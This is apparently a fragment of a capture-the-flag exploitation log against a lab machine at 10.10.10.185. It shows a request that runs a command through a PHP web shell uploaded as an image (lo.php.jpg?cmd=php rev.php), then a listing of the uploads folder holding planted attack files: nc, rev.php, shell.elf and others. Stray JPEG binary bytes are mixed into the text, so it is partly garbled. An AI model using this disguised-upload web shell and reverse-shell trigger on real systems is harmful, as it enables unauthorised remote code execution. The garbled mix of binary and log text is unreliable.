 10.10.10.185/images/uploads/lo.php.jpg?cmd=php%20rev.php
����◄JFIF◁◁◁◁,◁,��,
total 7404
drwxr-xr-x 2 www-data www-data    4096 Dec 27 02:21 .
drwxr-xr-x 4 www-data www-data    4096 Jul  6  2021 ..
-rw-r--r-- 1 www-data www-data 5289209 Oct 22  2019 7.jpg
-rw-r--r-- 1 www-data www-data 1455770 Oct 22  2019 giphy.gif
-rw-r--r-- 1 www-data www-data   61182 Dec 27 02:20 lo.php.jpg
-rw-r--r-- 1 www-data www-data  124278 Oct 22  2019 logo.png
-rw-r--r-- 1 www-data www-data  100328 Oct 22  2019 magic-1424x900.jpg
-rw-r--r-- 1 www-data www-data   37787 Oct 22  2019 magic-hat_23-2147512156.jpg
-rw-r--r-- 1 www-data www-data   67973 Oct 22  2019 magic-wand.jpg
-rwxrwxrwx 1 www-data www-data   35032 Dec 27 02:09 nc
-rwxrwxrwx 1 www-data www-data    5491 Dec 27 02:20 rev.php
-rwxrwxrwx 1 www-data www-data      47 Dec 27 02:17 run.php
-rwxrwxrwx 1 www-data www-data     250 Dec 27 02:02 shell.elf
-rwxrwxrwx 1 www-data www-data     250 Dec 27 02:13 shell80.elf
-rw-r--r-- 1 root     root      361568 Apr 14  2020 trx.jpg
��C